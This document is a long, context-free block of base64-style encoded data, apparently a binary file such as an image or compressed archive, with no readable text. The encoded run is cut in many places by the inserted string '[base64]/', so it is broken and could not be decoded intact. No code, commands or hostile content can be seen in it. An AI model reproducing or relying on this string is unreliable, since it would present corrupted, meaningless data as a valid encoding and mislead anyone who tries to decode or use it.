wOCe6g/DSe4rj1uc4hxJWMcZdiaYe5QmM2e5pYDu/5OgNMYoLyUBD3jAI5NgpRxcWctf0lK0sHyBKERxDNnhUpe8ZK07ZvCIW/zldrYawRCed0xiAiu3kVkmsa53hiRIEwPgI4sHGjAB7SHXF9tk7vaypz1jbIZ44UtWY8KQinRmV7vrZFa2xkUZ+8HznbThjW/[base64]/R6iCsSqZGQm8mgTvmTOxcqz3U21EyGgsnGYq4pm2TUVIzxhU/[base64]/hg3+MgDk4AIdbmnDQRHTeGhA4hJfQBe6oGIj6nSnPcUxjIVKYxtHEcc6ztHTlgrkqf0Vqm7ImpHNkIZMcIADBOBDzWtuA5kTQB7hGMccmWAOH0DAAT6gY9qwbI482iDKZ/7jH/14NwPAAhYdiQEAUlK4yNXksEDhM1CCw/Wsh+UEgmaU5TCZubL/oCpUwQAhQnFqWhIGMMmwNKVjJYpHiGIEtwj1CEQgihzjrtSf3iUcWpvpR8jqlqUGdWtZ+xfb4WoSpDnmdCUzmTPAQPMwcAUCsOW8bnlA19KcABI4g4RpBju5xG7Ac5+LAU1U17vgJIsnnH37DKyTfraZPWqq/w3ed8pF+G6BL7r45173hpvcxJFLPwvKnH0qxzrqNmgDJxgw/kbA3TD5AEckyrDzOGENkQChfTZGwpMVgRRugLCEKZzSlH6shS5wwDvQ8Q5d4F9mDdfhwyWuh4mDBg2ABgK8uA6RhBAQORtbQBfJMR4BORQxkRfLMRypIqrxMSADMh4LMn/[base64]/gI77ywp/XuJd74g1yI7fy4qf42qeBMagpEIcpKAt+YTftS6AFcrdSoIIPCIKHUQ+G6SBI0KjzMxkrEJkiSJAFGQaDo6GWSakceIcL4DAOa7gPCwdQGMcF0IByXAABRMcBLMAu8AMFJBoG9CtFoLsGVJoXaZqqoZqpYSp+5EB/GIEPuAYjs4SZq7kHOMiDlIexWkFw8JK3ETMpIAAbkEgvQAMvOIf/[base64]/48BkCAgKQpDv/[base64]/fK8VoswB3Ca9U/B7OVIvxMhbiqL71aiB9qsVyS00L8AZvYE1/SjcLYDfjgE0Jyr4zOwEFcIPc/IBNkA/6cJh96xjhxARrkLBhGBBMgJD4G5CTwYIcULgLuIB3wD8P47DpHLEDADHqNLGJG8Du9E7t9E5oGIAucJHxbKJkUATxXCKfAgx81Mctaip+VLkikYSpSpIUvM+DTMEVTAcv4QIBHRMCQMGJtIGJfAU0iAADQIefQ7qgswG6YbozCwPyCAOoC6T/QVoYAIiaZGAkmoQcxAqKmPzYweoTPcFJzVlRQTvZH0CCHAvDwYACpHQH1MKVXIrZGVjKUJiVXXqEZNjZXToGw1vSGUiRUis1pYSCYxCFUBi8ojTKSIMCeiCmD/i7L8UBUfC8PV0Ve7ACuEREr0XEJICBJLAHcViWMpCm0bOHRP1IC0AAStyeM0hUuTWGYtueMpDbxCyAypwuyIxUSVUXcgG+8DJF31NF+wmvc3ELxUUv0TyvUAUg05yGdEPN+OIBVm1NVbWAKXAOBMK+htI+NAMGiYEoiomE+gghBesPKxi4DMCHQCgC/yChl8EwB9HGbVw4/MvdA8gBCFi4ax0x/[base64]/QsIAV8Nu/VYy00FRVPJZ3kuNy2bbmG77gawveCFV2kUXTLFvKNU1p6MVVtYBIOCiF4gFg9Fx/Ad1UUQIAUxgeWANIKD/8IIV+I1aS+Q/[base64]/PoF9zueCJmiBjomA5ueDVuiGJuikcBRCK4r/iVYKFwDDyOtg1/ID0/JgHHUHEcYdG208pNwdFWm8R/AD14JhdyDhvpMVplRh3dGdnbXSEQYMK6CHUjkBsuiBLxUBL8WBjxGFI0ZiJWbirw1bpbYHtIgJD/[base64]/xKIgGmmuRyQhyd4AnnYAHIgUCshhxI8yHWwiDBjhLpBGHDmgDG5gFcogCCAhzHhAwotSYklyTCAhQ9wnUQoAI8gQmJAVz9gYLDriUjiOviepJ1g0cdKWbQ7CmA2SlEg6ZiV2Vhp4dYaPCZlysBDUl76O9fiu6FV0gD/yo92PBF22cL4gKh1jFKISrWkWrYkaqs1aqT22rB1Yjq1hhLIA004gWiq06iW6gloJtW7RObSBK12PcRMTCdI49kIJ844p7JGJ/[base64]/ZbsdEWHkrXyqVHQC0R8O9PK9omzdlrrxUepdFt2AbQ+MmqBWoJKIMkLmolLnivFQUS5zxSQMxN1AQ7bXEXbwD/pPDTYYODb9DqYuvizCoBJ4if5ZkMH//x3MMtwC0VyhTcIifyI/cGOV5yyvCG3dDjt64+3rhyJy+LSPCGnOfFabByRbaO66gORh7GWZUgJ7BQ9P7I+SABjPlNUqBGBiGFjBnlUQaAY0W4EpqhUVY4hQPtz25WPEeH/vM/0xbXERgAQOgCQx+AQYflDsBO4y30tUf0clxeFKHe9cRtLNLAH4MqqdICSPACKeCAOKiBUbCFUTCEVZAHLsAIcrDIKqg5eCgrMBkzRkiDUjgFbBAbZs4SBzgwMbGBZyhJuSoATRBJ8jBv02+PRACAXDgEOWNCQ+kJRxpZKJT9UwIUR7Lv/8fayfz+gSEALdlJQw+mO5V2UiQd2li5BZQevEzLSrurUV7yg6RtUpD+whQWd6scyudvaafNd8DoAXrYBs7wAKrdcBwYgsxyhYE/[base64]/P/6JWYlB+QLOS5ceJfD8jsfl3WhO1ChAqh4oEAtKL2gy4DUIwCNSJ0amgbY0BbE1kDbdmxoqQG57jJbtu4BgJIp8mfcnwDjipIXL548+fHo0WvxsFCAAwECaGLZisXd0KoH5NbZIcCHD4QHTMaVK0fe/JECp05VMoPnCIEH5TaheQBhiwIFeFAAgQQOWEoYBWhigAEFLGEAXlZI4od0TlBxAhUZWpAhFRte2CGIIX7IIYceYqhhiRmeiCIVP/yAwIsxwjijjDHWCOMPkozwwgs79sjjjiPA4Q4cyYxwizsziPLIIzMk6SOS7kg55ZROuhMkjy9Y6c4jPG4ZipZwvAD/[base64]/lF7yKNLRLZZJZVZlkOPlCGTmeehVOBBvFoQJppXaCmGmsDtJaabxp4LNvHHi8ADcmuuUbyyCPvpkhx0TnX/zJ00kmnCCyyQIIGAVIQYIgtU3xgiS22GMIHPO+Z94A5TDBRztJFl7fFWsCUgkcmq0Cwjg04E8BPgJoUoECCCpZSCoFhMBjGBzG4AQQAcoxQ4YceijgiiSie6KHccafI4d0k4oiji4EHDriNg7sIhZs++vhCMk7OsCWaXAY5QuNEPnLLDI/4McIjSWZJ+ZBEej6klSP4QSSWUEh5iyhDMPm450DK3qYfpdCzDavTJIKnKHfiYAWjmpQgDhAfuIIDDMgfWsYHjTpvUQkeJDG9pNVXKpAvHtijUEINnGoRLBU1FJExFV30qjSusrr+SLO6f1IqGcWEqwwdmiRS7quq6v9rUD/[base64]/RHkAAS5CgANgwQyY4AAEISMELjMja1742oARpYmwIShcsCpAIA/SgB4jwgxf9YaEVyc1EIcKbij7JIk7uDUOgbJGLaKTKVBZOcINbnOJmF7kpPSL/[base64]/wMEXF1zGyjSVYpUJNlsVCacZORjOV/[base64]/4whWuSAIMEDw9VxQAGDz5xhkmJRD8nmEgCKGwpronkQ2TryKa0MRQ+OsRnOSuJRGVKP+tTsCSmMRExfhIxRIq2hEE9oSj0mCW/4ByLJGK1IBHEUpRSsrAaSgQKy9lx0ytIg0dIFkHTPkKWHTqBJ3m1FwdLIATLFCKCOhgDdYgCT5mQQqmMvUuRZhqYRxDrxT+hRgDU9hkJHMZhCnsAgxr2A8/I5ogigw3pvnNWgfQhRFY7K2Ui+tchchnjy0aryaDhm9Stpt80CGT0hlBAWShhRpwgQvkeAAeRpGFVdiiCQDgDhfas546bmDVmWVPOeBhBz5kAg0RMAN2IEAAG3DAC18zLdgKkKAwaGG1ZoPFB5aAlyJAoWXR2eTeQqTbUooSRBboW96ubW0OGW6VxW2l4X7/4Db3TvNHpItSLjt3Cx85cwZRghyRbvFL1PFISjPwQzJeAIfMaS7fPxKBKKAbyywhdwRQmISc6PGNjHCkFPbNkwgIcaoPWKMH9rACIURBzo0nuOPTmx4GSCwQSk2gT9erCBy6p+ENL+Sg3jOfJla1kZi8ik4nRjFKKHoC/Fm0JRqhX69oTFKb5Hikxgqp/3rCrJUmJYErpZZUWip1bzxQptM4QSLL9dOfkmUpUSZLBLTA03GtZcun0LITPFGSVLCwqU1FDCZgm6+m9mvNf9GXVmtIMMggLGE2rExn0JHnCoQjHPGQGF39/GdJCxqJrHk8E7swxGrwOYhmDccQHa0b/7ym9WLDcXZ0QjHlAsRhA/[base64]/HGQqCeVyCJUHIsYr0VE8SZI8EVEr2yBM/sZxERAQcnEoJFEBHrIrMydxDtQ/O0Ur94M/8zE/[base64]/BBdhAAB9jAEQyf12BZ2BQb2WjCB6CNsrnBCwhAMjwf3URfbc0N3YjIbU0fiWBbhnyft4Gb97lIGezfNEWJO/iBviXJ60gJFIgA5MCBmczO/XkXkLRJuYkfLPEIFBzCEACAC/SABMD/Qil0gjQQID/izojJgAckYO/[base64]/1WcrMxhEJGl6ixuMlQ1xZjMdQHuVhXuU90W9wnm2URhIRRwwowRR4ASduwBPckTlsgSiOQixcAx+0B9MwzQawR2eOQ2eG/+Yrftos6syuEUANDF/ZrFYpSA2BaEIkfQCELII/+BXcAIMz+hb28RaKyA0pbdv11Q33dV9xEU7hDEEsUVeTSIk59kjoUMkt9MjjwEEovCPBDZyRAEl2ktuYHAIl0KM9RlInJBw/EiB5mqc/sor81FcCQtwDesB/RaB8TmAFTk/[base64]/[base64]/TZ1oiA/5IngS7fnJK09RZwfZ+uDudwlgF31lL/8d+biJ97jUAIfGctOGv4lIK0Tivvouc2fAPuaCud/FzNbes0LBxHdIKdbBO46gkDHuR8BpihFAoh+EKn2IM9/pPzMAj1REr2YAAILspFfEN/fQASsBxA3YMxGIOn2AMGnI+DzpyIrY/+HCyKAUFGfCE+bCjDMqwAdQiNAbBSFAtPDmFOLh3HZgWTicNOGaVbFJ/KRuFSKiXKNu6AhIvLtsVYhB0HtQUVVAIV5IHOYgEpkILPQhUWVBUWuAEpUCkWuCG9EEMRXIDedZUN2eFasiWYMoFnuOXlXZ7EBLHHXK1c+plt/MYRff8tm8IVcVBOasTp21ZANURt1L7DAVhx1EJDHyiBLDwDAYyHPJTDZZ2D0pSDHdiBDwzSA6wDLAbuHcFDGL/i4cKiHcyipnLAEVgCsBWIL6IL5S6Ifk0SItTm5hpHKQjVCQDDCSTyIisyIjsyJC+yEzAyJTPyJC8yJmfyJWeyMyCAJ8/IJ4PyjXzyi4AyjpSBwG3n51xn/63ysg6BFThrInhAKWiDnNyyeVLrtWZrS8IEhizyh/xyMH+IrlzILxfzMQPzIksAAAxknogCDgyBB5SBCwgKABiK9PqC8SRK85hTn3TzNEOPPVAkKeBrvU7Cv+oXAngAKWBAgZIgy9lDAbD/5IbUoEXRj/2+Tyo4Q4bESkvApK0A9D8PND1v1FMA8/5oW8X+WMZOLIu2FMY+EFYg2QN9Rbg48DUUQI16wMiOLBRWcAWb1oCQhVRetNiVnRZ0RQE0QQmT8FaSAmxZVb+wsBsK7du9cBzasA3VkGYsDDrkYdTysNpObTwU3pgK8VkJcRSZqeJJ0V0Omm80wnDgUr4BAmosACj8kDy8A1d/FRajgCyQgBTEgWQ1KjyMQwVg1tJwQaPGERuTwyvi0RzDIl3HUeJuKiMwrlL2kWopAYFogeQiSNqYKoS8gCLMFjLGqqvulvQxdig5djOqyDUKl3G6UmWXAnKycnJmiR/I/8EQ3G4P5C4VVGs/[base64]/Xb/rBolCmLoxVTB2LFLAAYdEAjDAAdwFVrUI6RZIwGHIAuIEMOAHkOHIAUmIEslP+APPxeekgWPChNWr/iOrB1lDcqXVd5lXsaFySuznAAI2QCCuy1sBVAsWmBsJE55ZaAG1yuAQyBAIxAIRsHq27IKeEW9UGjJ4lS6G7bZBOXZeuq4GjDNyCAC1DC5viBJMByPc5yPp5n7/qutcI2nazYqxjva3PrrRhv8TJcdndCPu7cpKPXA+YJ8LzrNPwXNk/vPWCAoezrGRCCq08PIcSAOwFBHmgCMJAcpYAvRk5A9tyDhnUkCbrcQhhDthJF+pQYpp/kdodhGLQETJhQQ92gU7QYzwHLUvzytS0yAl1IjiHFs1THiErDtUOl1z0FVG5dAeR3H/V3IqnsR58sSDf/5VNq4VQOKdlkmQ6UQoObIWK4ARq4gdvFndCSwiSQQpVOglnm9BzWYQ5sOIj3EFCPlVsewMMYtcUbdYontcdgXosP0aLVFW2kQzqow4wLhyLAlVUPmsYkA9nqwWj8+AHEwTXIQg3IQw4EEgFAAB/I4jrAcVuTB3l4Wl2LxwOw9RpneeJqapd/uWnxdbFB5OO+hRYsSAxYbgy4+ZvD+edCY3CS7vWR7oWA/TOmiDPgamUP52QHji0D77XyLqOfdm1jaHhzRIcUb0hUunXTnN3rfUecQCcISCIkwiS4QC2wASWEwjHcgAgcgwQUbyiA6zPjgEZe7jScukIWin1+3BkA/0N1sMM2OIGkkNz1cAqBbspzt1x0m2ADSMCHqWBPsApLcBT75HNKeILuvuRIwBiL3aBL5gpRuER6p3dC98R8B5BVPAtKfYXyV4eKMTBYRMCMlksBkECN1qiAdLR/B/gzgLQBUGFYeJBbjE11RMImTFVTFYEVYKVgkHDQFvwkUDgxxD8x8HTDc/[base64]/GCNg/PiH48aQJ1eOTPmHNm30Nsugtw20DBnSZFgofdo0FRnTTk8zXVr1NCqlwsBqBYv0Cda7V++OvfpEKQ+wErWaVKvWPkoBmDO/cSPAc+nPRdw4Jnq3BRE4tovCgaOHBw8fNFkgBAN9evVJ0rNP4t6XN9arZZyZcD/Jff0TGkwI36A/AAUckMAG4BDwwAbs+YC8EgqwQJppSOuNPgnpwyeDDDXccENPwlDtNRB1I801GVQ7DTUUTXNtmhZdOwHGGO2K0QIJLRDHG2nEoWL/[base64]/cNTDLJLDsY/7OEFc5MsNJkM61G7LBrmDVglIHFkVZWWGEOFjz+mIVWZNuNNSqI03gFNvbZx4QATHi5uZabi45mmq2jjjoRnCC5ExFEEGW77yQQTxNNpikDBxiSVm8992B4L4kzWKuxRSrOyG+//Rr4wAP7AuSvQAATFBtAY8oQj2hNRnNxtwhJLg3DDfFJxRNPgABiiTBOMPE10/IVjce+U4R4cIdbjFCGfGVcPF9pcuxRvhrl63EaHiyAUJzLeXCNh3zFWZIHJZwsIIJrCjBdSimxXH31Lp8xgEvYDShgSS3KLCUC3E+xYIoeAMAiTizmJIYU4d0gZRI3rMkTi0mKWDRQHxZlFP/6QB2QvtFG30GHe+4PYGKgAzodn6BMy1cI/[base64]/sE/W+DMBX4jnHmGzR9juYQwDie2PaDOA0Vq0mhVViEQywFsYwkAX+gCOSFSUZWpaY8rWrIhwl2vN4YLEOF9KrkXeiFyPMicfy/EgQki63AmO2bkIMOkaTyoAAlKnutRdaXVe2tIHYPc6A3hAC0tqkhN0t6Y2wQlOMYgBFoqAhTvlCU/J69MkHFBP6E0PUQ5IFKOy96hIVapSlxpHBcTXKYIWJHwGXYioGGoRhzL0VOAYxwbIQQBl4SET+kuHOsDRAZIAIh8DNF+mQNGFHKQBDYHiAweikawK4gGmzMpgUDQYrWuJkCo0JQAHGHGELdQADVpCgRkKgBMXlqUAMCRX/yncgCe36FBe9NqXv3hI1apSdS9DDEy/[base64]/[base64]/rWy50YVdg2MIC5GEROYTqDrOqLx7ea6tIDJgQjUiYqXYVrAuDolfpLNbHcGMOFNDznvncVj/HdYyBJmNdWcAG2pSiRbAwwV752jKZMefRfyXsHKdjRxFQ4o8fAMLRttPpyKJtCRFo0QkKybRCdvZp73FFpsvTGwSUNkCn9YAbCISETBbIA7f+5Gy5WYL/EmgCcRaC5G4phB3m+uaVgkMjLUukImcTjm02IsxzaSQkXuZIPsK8nI86t6bMLfNyRRInmpoEpfJSCd1TqlLrFAAm2aGhve9t0nwhcYJKfAAAVsCvAYKwCCyQwhp4iucklueGQSk4B/sEVKKkx09HQWp7AD1AOTBF0ExpGOMWLgiGN9VxED80VBMJxxPg8RQC9CQTZrjGNTJxh3OUgwBVqMMTYtwIj8qqC5nqcR+iEeQhE9kMKjayBTOxBSDHAcpBySAHbFDCLRRdWWl4BgrygAIlZCVdMRQLDFtZACwoYsw6lKqZ/ZIvH+rlzX05c9rrErCy1zlhBpszE+f8GEf0/[base64]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[base64]//0UVLe4VLwkadBoQKc+AoAAUj7BWCweKrYzIcSA81+yC9ggwzjLA3BeKw6YWqAgM/[base64]/GJDC3NUBMcV/LY4/5VV8wAAMVCUdxuEdoOKDIliDHqAKzJ0PLIHlTq7k+ABB58EOjiDAtUAJdEAB/pUqVjjfO3qndsoGliyCKIgP0FuHLVx+NAAMFgAcBmAcCkAJ0ADEfe0ZHEQWSCAIrEfBTvzE85HCOj4fu2DGhXSrjDqIjGgqzW4Myw5iGuYEyhAN665Jl7Q03PLujpyL1kos+86NCS0Rdmk1qCCttfxv2fpmLI06IFE3MMsDuMPM/2gJCqAM1tz0Ui0/AAnYfn4aOgFr9AOxX1ETIKEEOllsGtuxRXMVAYkEvkEcCqCSi6YWJZ3Y3iZizLpkgGs+XLN4Y7lE/1jEcG75+nKTl4X2BLRA1EHd8DtHDU49ChJg8Rmf8RP/1BVf3JAzt3Nbe5vkOSOA/[base64]/2ERgM6fOHzh3+vx50+YJR444zZlDIalSGhRoOH3qlAUNFlKpWr1qgoUJWNJgTpMxbVopE2TJBjARIK3atccCtD1GaciQWpRu2D0m4kYoD3yBOAk7rYwoHIQJw+DroUQpJzAaO4bhCkYSyZKTWLbcA4gFwDJkUJkAOjQGDx/4loC5jUoZY9lKaEJMqoHsBnDKIC5RQNw0JyVuF5AWVhrYr2GHCyfeubjymMnBWmDO/Dlz5c+rO78+DXhwkE7URPkeJUH4BOTLmyd/goca8t/Fm2/PXo0aSDzqp3fCA3+EExH6+y8QAYD+RWBBJDzw1x+AAynA4DMOGoDGJpvEMGH/[base64]/wxhlHUWWubuwwYbtbgwySQSSGAbYnzVYldeN4hACGJAnACYBCLgMBhhriC2hBMyFHBGZI85NlnDlWFxwnCeTfONB76Edoa8BmgCnAzbhGVBHoh9UAICJossr2Igl/ABySUIp11203UM2FebSbzczc+FK13E1k1jnRo2f0XFKe6dkl3Sxo53XtPlhReFGiecMB585k0xnho8aGhB1/XVh1/YTgw4oIIA8hCJBUrwUPY1BTDYIBpyS1hhDDHAEokOHmCCiRs9gPj3iSUCkEMOC6E4SA5p9PFHHzLSWGKNhqPYI48SBRlkORSN4+SSTBqppJOdIwlOB1KCE8445ZQDJv8fHBCwyp5fglmFHQ/YYQ48mZhhBh4btHFELHhUsQoeSjhRpxbM8FHFng94+ScBr78uBaGvE/BAHGYwX8UT6TwKjgbCLDD+pJNiCiUgpDCYRw6gBNOFJHqEMH8XpqaakA+ISFTRq7q8cwV/1EpXL0nJTE7CEgTyaiZdA0lMUPLA51ABWc5alk8sqCxtcEJaHEwKtZpyLalMRVvb0ooJV7AEICxhZ9OARVnMYoLS8EWG8qohYoZwA1HUSwRD0NdwptEDgBUGMrdxwnGo8AErECIyDmvYZZIABE38RTnEQYAH3PCa25SCOMSxABBkiJuOsSxlU9xNCUoQhqQFB2fHAc7/[base64]/Bgi2uMggN4CJASSHCnOnCzddb7U/X4pE0fVMELp4jDE6qwgXCEQx1TAscC3vCGSHWgUuZbADgGAIgPGOACg7gAIgYxCD1cQQ/z42j9BnGiV/WPIjlYgAA3/3ICl/zKVitFZAFTgshhqTSlMPmIsSjYLJ1g0Fk7oYI0otXBpgj1WiHMllT2MQc2YIUFtvlAt8Aig0SQy1w25Eu8quoBHNbrXrXQF3Jc8K/C4CBffaECF0vRGw9IwAW+YGJlLHOGD2gCCCX4GWBOkNYZvixmx9FECQxwRjdaYIymKYHMssMOb3wMLG8UjgViBtWO3YyKUPWMI6NgszDIxzthiMlXqjadmDAtOICRScQSeYIwPC0K2sEkar/RSKcZjT3giZoFvha2EyjhBJskm4BKGQG0gU0J/3Eb3BTgILmhgUJe6EErP0APTRSBlj245eBshF3ExWFxW2Dc42ZkI/8f7HJHF/DR/[base64]/[base64]/[base64]/[base64]/AO8rA65cAETBB08TB0byA+kUIplgIGjeAHM6IiFIVRU7dRGiUHunABPsA/B5B10RQRFSBAPxZkBnSHIVFkRkZTSeYSS/ZAE7R2PvF2b2csxjINPDANsycdIAMWVKAMHURmHgALiWAtK9AKXjYHDDAHJFRCZ8YCbIAYZbAEzgAYtQBDZyGKfeEx9CANzlAKlCgBk+ACtcD/BkPgeX6WF4gmVzEzDR6AAT0wCYg2Q5qgaJTGeSdQAHNVAkvQMlWlGVzkfMJXCpCwezRjM7z3FZr1MUkDH8oXBdLnNHp0WOX4auRnbOkYBVQTHiegR88hjk4DNeAhH9snEzIhA4JEHvIhScyWHlUDNeaRfsgmHt5gAeLgj/oRf/8RbdIWAU5gSTxwbQuCXGWwCRLgBRhACvYgN3nwDAXQBM3lBUEQA6UgAYtAgeBFOIajEMDEOH3gOI9zb4WzSzqyb8yEXkHiXkbSgUVSJPUlJemQOquDJftVPTvAAZlQA3iAAh73gniQBi+YCdHAAVJATMT0ADmQlQ/ABSSgBQUA/[base64]/keHzIAX1hADX5SB7iOJD5aR3iQH7yEQY2FR3auBmndQLkBwTl0f81TxN+PICfhfRIELqPVVNJy4ZbzraQCYIAxgVcBRIBHlAGEoABIzqi9mCiJ0oK/+cECvAKzRUEH1AKBQACNpJLPpBLuLQQgwBMixMHjDOB6xZe41VePnI5ugAk6bVjFcFeFVFf1URi+AUmDodxmcCUCVY9OaBNEFA91eNwW7qlOGgDkFAASrAGBdA8HMAIhqJNVcAIeVAKCoAG/VcAWlAJc1kJp8AIVWCV2mQH65Bh6HCFffmXb6BiCuWFYOBiJdJ0GIVRGsWoumB1FRGHFZEDA1CHpcBbHDE1mtoRmbqpnzo1KEUSo6qpR4YSnZqZo4qq23dkndqqpuqqthIxHOH/[base64]/AAwrgBa+ABsCwGN7gBkoHXpFjUQ4Ak30AAn/QXXHwXQx4I8ikI8sUcjp5AEwgJD4pJE9gcOkglOOAX9mkpRh3BDVgCVaa/[base64]/bq37dSzRVU7BAQ1puVGX4GDEMOlp81EjhB1v7GLHhMf9bCcAD5dENFWqhucWx0KYg2pZtBVAGGPAuIooEJFqyGqmyG2kPLosGyBUBOlAA/KC38OcEwBADlAs5OaB0PwuTPboFY/BdJXKY+Uak/Ga56gW1/tZedQAG36MOJEaUUboDNhAHmZAGeJAoYAvFXCrFV7oDUmADWoA8lVAJNtA8VYALd1AHd5AGWDwQp7AGSqAAWOyVclkAX0IA+WQHF6Bhf3qF5zAOQgc+hjopGtAII1BRTge5kHuYIjUkdWiHvjISQ/YRm7nIi8xkQqZSSdYR9mqtqmut0QET0IGanZGd4NJFzCENjtBB1oKrT3GbuZlm6LICiUAwS9CNVZaKxzr/vMmaFnaRrMebnMoberGXv2CxDamlWe5YM49IRTVDSO/6NGZleUBDBenJa+ehRw8aBZ0xHv86fRNTzBIzHMdcv1Uja98BR5uRa8/HvuCBNF3DL1QDfuosHt8gEwy6NQn7vfVLfgWcAN6Az8uWSR3LSaXkAQVwD8E4shKwwSXbA/agsip7oj2ABs/Qf8ilAN4ACaXwkFgMDFSQBwqBwzH8syDQBz0aIzswTDVytEjLbwfAtJcLTeMgxI6iDlVyxFpqAzawtZbQBxzwtWULxTZQPTwtBVXJpV9rAw/wDFMwpzqgBVVwB1VQBRNmA3H5Ts9AApUw0QJxClqgBadgwlzw/wBSsANwLMfmYLhXCHRaCA4JxbiM+1AjgAjoIGODsCoJgQg2cgGXGxGgYMgohciYuRKIHLq/go82JdjonHaq+xwpZa/V6pqu+RFDY55nF8pX5kG3OxWb6GWYGGawAHs1BAvN+xVjEcvCi6zLqpyfJwKiAGj6YjDZnMBCIwPlvHzsYTNMU1tRIx+t+w32jFns4J7IPM1fQX5WEwUVK4/hsnuqBy74GTWl4B3BHTVpZJ/hKB2U9szUB0mH2K/kgaknYLHuyDTM1kfjkaAJkKDnF9464MDtp7ERDG32VwAkcA8pi8Ej2wMkS6IebA+TwLIf4NARwg8K4ARToAUPeQpjg/[base64]/ae5JSLZtSE9TadwskAJbz6+mamp0HNkbNc08SI2UNexhR0DT29gXBTbFAxO7j+HXSEADbM/[base64]/2SOXNhmp7rQgdj3ekedDFW31tihVRwwIQ2yqwxhsAQeNFSs3OiO7mVskFQlxKtpRmewYGev9hWNl4oBsA9DkC7rMozv4nrvstmKvgSz90PsEI+8Zr7ycQqPHe2sRlnk1zFVE826rZ77+FnyOK8CC1r6Sxy/PjShv55RIM8JoFnvQfbCTlu0blO5/TRMptvGkt0JEBYp5UXPfSC03TTkV+3sgd6WlLH1sR9jk6HYVgAjKt8YgATvMv0kKt/5baIY4CARUAndbgH0UW1TQK6L4QQeoAwfkANCu+AP+AcgDeEOUPLYJTk4MvA3idJIujmi015PUAcAgSudunFPnmwo9/[base64]/LqGwB